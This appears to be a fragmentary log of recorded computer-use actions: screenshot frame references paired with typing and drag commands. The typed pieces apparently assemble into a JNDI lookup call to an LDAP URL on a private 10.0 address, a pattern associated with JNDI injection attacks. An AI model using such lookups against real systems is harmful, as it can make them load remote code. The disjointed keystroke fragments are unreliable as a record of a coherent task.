
{"action": "type", "text": "jn"}

{"action": "type", "text": "di(\""}

{"action": "type", "text": "lda"}

{"action": "type", "text": "p://"}

{"action": "type", "text": "10.0"}

{"action": "left_click_drag", "start_coordinate": [249, 391], "coordinate": [234, 583]}

{"action": "type", "text": "/\")"}
